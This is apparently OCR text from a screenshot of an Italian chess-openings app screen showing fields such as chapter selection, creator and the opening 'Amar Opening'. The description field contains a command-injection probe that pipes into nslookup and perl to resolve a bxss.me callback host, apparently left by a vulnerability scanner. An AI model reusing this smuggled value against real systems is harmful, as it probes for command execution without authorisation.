
Progresso
Selezione Capitolo
Descrizione
|(nslookup hitfckzktvtbz52637.bxss.me||perl -e
"gethostbyname('hitfckzktvtbz52637.bxss.me')")
Ideatore
pPzjtkhv
Apertura
Amar Opening